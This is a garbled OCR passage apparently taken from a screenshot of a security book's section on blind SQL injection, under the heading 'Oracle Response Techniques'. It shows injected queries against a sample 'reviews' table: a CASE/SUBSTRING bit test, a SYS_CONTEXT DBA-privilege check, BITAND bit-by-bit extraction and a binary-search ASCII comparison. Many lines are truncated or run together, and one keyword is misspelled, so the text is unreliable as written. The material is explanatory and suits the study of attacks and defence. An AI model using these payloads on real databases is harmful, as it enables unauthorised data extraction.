
select * FROM reviews WHERE review_author=
'MadBob'+(CASE
WHENASCII(SUBSTRING(SYSTEM_US
The underlined division will be attempted only if the
k
-th bit of byte
i
is 1, a
Oracle Response Techniques
The Oracle response-based exploits are similar in structure to both MySQ
different functions for the key bits. For example, to determine whether th
query will return rows when this is true and no rows otherwise:
SELECT * FROM reviews WHERE review_author='MadBob' AND
SYS_CONTEXT('USERENV','ISDBA')='TRUE';
Likewise, you can write a bit-by-bit inference exploit that measures state 
second injected predicate:
SELECT * FROM reviews WHERE review_author=
'MadBob'
j
ANDBITAND(ASCII(SUBSTR((…),
i
,1)),
2
The binary search form is:
SELET * FROM reviews WHERE review_author=
'MadBob' and
ASCII(SUBSTR((…),
i
,1)) > 
k